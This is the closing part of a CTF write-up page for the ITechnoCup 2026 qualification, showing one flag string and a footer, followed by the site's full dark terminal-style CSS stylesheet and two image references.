          <span class="wr-flag-label">Flag</span>
          ITECHNO26{PNJ-H0tspot_OM1PNJ_2026}
        </div>
      </article>
    </section>
  </main>

  <footer class="footer">
    <a class="wr-back" href="../index.html">← kembali ke ~/trace</a>
    <div class="footer-meta">ITechnoCup 2026 CTF Qualification — Team BOEDOET AK DRAGON 47 (sinsrakzz, KiiOrg, HansRajin)</div>
  </footer>
</body>
</html>
---- style.css ----
@import url("https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&family=Inter:wght@400;500;600;700&display=swap");

:root {
  --bg: #0b0f14;
  --bg-elev: #10151c;
  --bg-elev-2: #161d26;
  --line: #232c38;
  --text: #e7ecef;
  --text-dim: #8b98a5;
  --text-faint: #57626e;

  --mint: #fdfffd;
  --amber: #f5a524;
  --red: #f2495c;

  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  --font-sans: "Inter", -apple-system, BlinkMacSystemFont, sans-serif;

  --radius: 6px;
  --container: 1180px;
}

* {
  box-sizing: border-box;
}

html {
  color-scheme: dark;
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-sans);
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  background-image:
    linear-gradient(var(--line) 1px, transparent 1px),
    linear-gradient(90deg, var(--line) 1px, transparent 1px);
  background-size: 42px 42px;
  background-position: center top;
  background-attachment: fixed;
  background-color: var(--bg);
}

body::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  background: radial-gradient(ellipse 80% 50% at 50% -10%, rgba(94, 234, 212, 0.08), transparent 60%);
  z-index: 0;
}

#app {
  position: relative;
  z-index: 1;
}

a {
  color: inherit;
}

::selection {
  background: var(--mint);
  color: #04231d;
}

/* ---------- titlebar / nav ---------- */

.titlebar {
  position: sticky;
  top: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  padding: 14px clamp(16px, 4vw, 48px);
  background: rgba(11, 15, 20, 0.86);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--line);
  font-family: var(--font-mono);
}

.titlebar-left {
  display: flex;
  align-items: center;
  gap: 12px;
  min-width: 0;
}

.term-dots {
  display: inline-flex;
  gap: 6px;
  flex: none;
}

.term-dots.small {
  gap: 4px;
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  display: inline-block;
  opacity: 0.9;
}

.term-dots.small .dot {
  width: 7px;
  height: 7px;
}

.dot-r {
  background: #ff5f57;
}
.dot-y {
  background: #febc2e;
}
.dot-g {
  background: #28c840;
}

.titlebar-path {
  color: var(--text-dim);
  font-size: 13px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.nav {
  display: flex;
  gap: clamp(10px, 2vw, 22px);
  font-size: 13px;
}

.nav-link {
  text-decoration: none;
  color: var(--text-dim);
  transition: color 0.15s ease;
  white-space: nowrap;
}

.nav-link:hover,
.nav-link:focus-visible {
  color: var(--mint);
}

/* ---------- hero ---------- */

.hero {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 28px;
  align-items: stretch;
  max-width: var(--container);
  margin: 0 auto;
  padding: clamp(28px, 6vw, 72px) clamp(16px, 4vw, 48px) clamp(20px, 5vw, 56px);
}

.hero-term {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 28px clamp(18px, 3vw, 32px);
  font-family: var(--font-mono);
  font-size: clamp(14px, 1.6vw, 16px);
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.term-line {
  display: block;
  margin-bottom: 10px;
  overflow-wrap: anywhere;
}

.term-prompt {
  color: var(--mint);
  font-weight: 700;
}

.term-out {
  color: var(--text-dim);
}

.term-bio {
  display: inline-block;
  max-width: 46ch;
  color: var(--text);
}

.term-cursor {
  display: inline-block;
  width: 9px;
  height: 1.1em;
  background: var(--mint);
  vertical-align: text-bottom;
  animation: blink 1s steps(1) infinite;
}

@keyframes blink {
  50% {
    opacity: 0;
  }
}

.hero-hex-frame {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

.hex-frame-title {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-faint);
  padding: 12px 16px;
  border-bottom: 1px solid var(--line);
  letter-spacing: 0.02em;
}

.hero-hex {
  padding: 16px 14px;
  overflow: hidden;
  flex: 1;
}

.hexdump {
  font-family: var(--font-mono);
  font-size: 12.5px;
  line-height: 1.9;
}

.hex-row {
  display: flex;
  align-items: baseline;
  gap: 12px;
  white-space: nowrap;
}

.hex-offset {
  color: var(--text-faint);
  width: 7ch;
  flex: none;
}

.hex-bytes {
  display: inline-flex;
  gap: 7px;
  color: var(--text-dim);
  flex: none;
}

.hex-byte {
  transition: color 0.2s ease, text-shadow 0.2s ease;
}

.hex-byte.hex-flag {
  color: var(--amber);
  text-shadow: 0 0 8px rgba(245, 165, 36, 0.55);
}

.hex-ascii {
  color: var(--text-faint);
  letter-spacing: 1px;
}

/* ---------- sections ---------- */

.section {
  max-width: var(--container);
  margin: 0 auto;
  padding: clamp(36px, 6vw, 64px) clamp(16px, 4vw, 48px);
  border-top: 1px solid var(--line);
}

.section-head {
  margin-bottom: 28px;
}

.section-prompt {
  display: block;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--mint);
  margin-bottom: 8px;
}

.section-title {
  font-family: var(--font-mono);
  font-weight: 800;
  font-size: clamp(22px, 3vw, 30px);
  margin: 0;
  letter-spacing: -0.01em;
}

[data-reveal] {
  opacity: 0;
  transform: translateY(14px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}

[data-reveal].is-visible {
  opacity: 1;
  transform: translateY(0);
}

/* ---------- case files (writeups) ---------- */

.case-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 18px;
}

.case-card {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  display: flex;
  flex-direction: column;
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.case-card:hover {
  border-color: #33404e;
  transform: translateY(-2px);
}

.case-titlebar {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  border-bottom: 1px solid var(--line);
}

.case-file {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-faint);
  flex: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.level {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.06em;
  padding: 2px 6px;
  border-radius: 3px;
  flex: none;
}

.level-info {
  color: var(--mint);
  background: rgba(94, 234, 212, 0.1);
}

.level-warn {
  color: var(--amber);
  background: rgba(245, 165, 36, 0.12);
}

.level-crit {
  color: var(--red);
  background: rgba(242, 73, 92, 0.12);
}

.case-body {
  padding: 18px 18px 20px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  flex: 1;
}

.case-title {
  font-size: 16.5px;
  line-height: 1.35;
  margin: 0;
  font-weight: 700;
}

.case-meta {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-faint);
  display: flex;
  gap: 12px;
}

.meta-dim {
  color: var(--text-faint);
}

.case-summary {
  font-size: 13.5px;
  color: var(--text-dim);
  margin: 0;
  flex: 1;
}

.case-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}

.tag {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-dim);
  background: var(--bg-elev-2);
  border: 1px solid var(--line);
  padding: 3px 7px;
  border-radius: 3px;
}

.case-link {
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--mint);
  text-decoration: none;
  margin-top: 4px;
}

.case-link:hover {
  text-decoration: underline;
}

/* ---------- toolset ---------- */

.tool-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 28px 32px;
}

.tool-group-label {
  font-family: var(--font-mono);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-faint);
  margin-bottom: 12px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--line);
}

.tool-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 9px;
}

.tool-row {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 10px;
  font-size: 13.5px;
}

.tool-name {
  color: var(--text);
}

.tool-meter {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--mint);
  letter-spacing: 2px;
  flex: none;
}

/* ---------- log ---------- */

.log-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
}

.log-line {
  display: flex;
  gap: 16px;
  padding: 13px 18px;
  font-family: var(--font-mono);
  font-size: 13px;
  background: var(--bg-elev);
}

.log-line:nth-child(even) {
  background: var(--bg-elev-2);
}

.log-date {
  color: var(--mint);
  flex: none;
}

.log-text {
  color: var(--text-dim);
}

/* ---------- about ---------- */

.about-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 24px;
  align-items: start;
}

.about-window {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
}

.json-block {
  margin: 0;
  padding: 18px;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.75;
  overflow-x: auto;
  color: var(--text-dim);
}

.json-key {
  color: var(--mint);
}

.json-str {
  color: var(--amber);
}

.about-text {
  font-size: 15.5px;
  color: var(--text-dim);
  line-height: 1.7;
  padding-top: 6px;
}

/* ---------- footer ---------- */

.footer {
  max-width: var(--container);
  margin: 0 auto;
  padding: 32px clamp(16px, 4vw, 48px) 56px;
  border-top: 1px solid var(--line);
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}

.footer-links {
  display: flex;
  gap: 18px;
  font-size: 13px;
}

.footer-links a {
  text-decoration: none;
  color: var(--text-dim);
}

.footer-links a:hover {
  color: var(--mint);
}

.footer-prompt {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text-faint);
}

.footer-meta {
  width: 100%;
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--text-faint);
}

/* ---------- responsive ---------- */

@media (max-width: 860px) {
  .hero {
    grid-template-columns: 1fr;
  }
  .about-grid {
    grid-template-columns: 1fr;
  }
  .hero-hex {
    display: none;
  }
}

@media (max-width: 560px) {
  .nav {
    display: none;
  }
}

/* ---------- writeup page ---------- */

.wr-back {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text-dim);
  text-decoration: none;
}

.wr-back:hover {
  color: var(--mint);
}

.wr-shell {
  max-width: 880px;
  margin: 0 auto;
  padding: clamp(28px, 6vw, 56px) clamp(16px, 4vw, 32px) 80px;
}

.wr-header {
  border-bottom: 1px solid var(--line);
  padding-bottom: 24px;
  margin-bottom: 32px;
}

.wr-eyebrow {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--mint);
  margin-bottom: 10px;
}

.wr-title {
  font-family: var(--font-mono);
  font-weight: 800;
  font-size: clamp(22px, 4vw, 30px);
  margin: 0 0 10px;
  line-height: 1.3;
}

.wr-meta {
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--text-faint);
  display: flex;
  flex-wrap: wrap;
  gap: 6px 16px;
}

.wr-meta strong {
  color: var(--text-dim);
  font-weight: 500;
}

.wr-toc {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 18px 22px;
  margin-bottom: 40px;
}

.wr-toc-label {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-faint);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 10px;
}

.wr-toc ol {
  margin: 0;
  padding-left: 20px;
  columns: 2;
  column-gap: 24px;
}

.wr-toc li {
  font-size: 13.5px;
  margin-bottom: 6px;
  break-inside: avoid;
}

.wr-toc a {
  color: var(--text-dim);
  text-decoration: none;
}

.wr-toc a:hover {
  color: var(--mint);
}

.wr-cat {
  margin-bottom: 56px;
  scroll-margin-top: 90px;
}

.wr-cat-title {
  font-family: var(--font-mono);
  font-weight: 800;
  font-size: 22px;
  color: var(--mint);
  border-bottom: 1px solid var(--line);
  padding-bottom: 10px;
  margin-bottom: 24px;
}

.wr-chal {
  margin-bottom: 40px;
  scroll-margin-top: 90px;
}

.wr-chal-title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 12px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.wr-chal-title .level {
  font-size: 10px;
}

.wr-body p {
  font-size: 15px;
  line-height: 1.75;
  color: var(--text-dim);
  margin: 0 0 14px;
}

.wr-body code {
  font-family: var(--font-mono);
  font-size: 0.88em;
  color: var(--amber);
  background: var(--bg-elev-2);
  padding: 1px 6px;
  border-radius: 3px;
}

.wr-term,
.wr-code {
  background: #0a0d11;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  margin: 16px 0 20px;
  overflow: hidden;
}

.wr-term-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 14px;
  border-bottom: 1px solid var(--line);
}

.wr-term pre,
.wr-code pre {
  margin: 0;
  padding: 16px 18px;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 12.5px;
  line-height: 1.7;
  color: var(--text-dim);
}

.wr-term pre {
  color: #c9d1d9;
}

.wr-code .lang {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-faint);
  margin-left: auto;
}

.wr-flag {
  font-family: var(--font-mono);
  font-size: 14px;
  color: var(--mint);
  background: rgba(94, 234, 212, 0.08);
  border: 1px solid rgba(94, 234, 212, 0.3);
  border-radius: var(--radius);
  padding: 12px 18px;
  margin: 18px 0;
  word-break: break-all;
}

.wr-flag-label {
  display: block;
  font-size: 10px;
  color: var(--text-faint);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 4px;
}

.wr-hl {
  color: var(--amber);
}

@media (max-width: 700px) {
  .wr-toc ol {
    columns: 1;
  }
}

/* ---------- accessibility ---------- */

a:focus-visible,
button:focus-visible {
  outline: 2px solid var(--mint);
  outline-offset: 2px;
}

@media (prefers-reduced-motion: reduce) {
  .term-cursor {
    animation: none;
  }
  [data-reveal] {
    opacity: 1;
    transform: none;
    transition: none;
  }
}


